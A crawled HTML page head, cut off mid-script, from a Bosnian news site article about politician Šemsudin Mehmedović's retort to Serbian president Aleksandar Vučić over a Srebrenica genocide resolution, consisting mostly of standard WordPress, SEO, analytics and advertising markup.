

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu
body_size: 85581
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>&quot;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti&quot;: Mehmedović žestoko odgovorio Vučiću - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti&quot;: Mehmedović žestoko odgovorio Vučiću - BOSNAE" />
	<meta property="og:description" content="Predsjednik stranke Naprijed i državni zastupnik Šemsudin Mehmedović odbrusio je predsjedniku Srbije Aleksandru Vučiću. Nakon što je ovaj, u izjavi za srbijanske medije, rekao da će &#8220;vidjeti šta Bošnjaci namjeravaju&#8221;, Mehmedović mu je uzvratio: &#8220;Izjava Aleksandra Vučića da će “vidjeti šta Bošnjaci namjeravaju”, a u kontekstu rezolucije kojom se osuđuje genocid u Srebrenici u paketu [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2024-03-09T17:15:53+00:00" />
	<meta property="og:image" content="https://i.imgur.com/yT0i9yo.jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/yT0i9yo.jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu#article","isPartOf":{"@id":"https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"&#8220;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti&#8221;: Mehmedović žestoko odgovorio Vučiću","datePublished":"2024-03-09T17:15:53+00:00","dateModified":"2024-03-09T17:15:53+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu"},"wordCount":321,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu#primaryimage"},"thumbnailUrl":"https://i.imgur.com/yT0i9yo.jpeg","articleSection":["Uncategorized"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu","url":"https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu","name":"\"Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti\": Mehmedović žestoko odgovorio Vučiću - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu#primaryimage"},"thumbnailUrl":"https://i.imgur.com/yT0i9yo.jpeg","datePublished":"2024-03-09T17:15:53+00:00","dateModified":"2024-03-09T17:15:53+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu#primaryimage","url":"https://i.imgur.com/yT0i9yo.jpeg","contentUrl":"https://i.imgur.com/yT0i9yo.jpeg","width":"900","height":"472","caption":"&#8220;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti&#8221;: Mehmedović žestoko odgovorio Vučiću"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"&#8220;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti&#8221;: Mehmedović žestoko odgovorio Vučiću"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; &#8220;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti&#8221;: Mehmedović žestoko odgovorio Vučiću novosti o komentarima" href="https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/82156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=82156' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fnisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fnisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

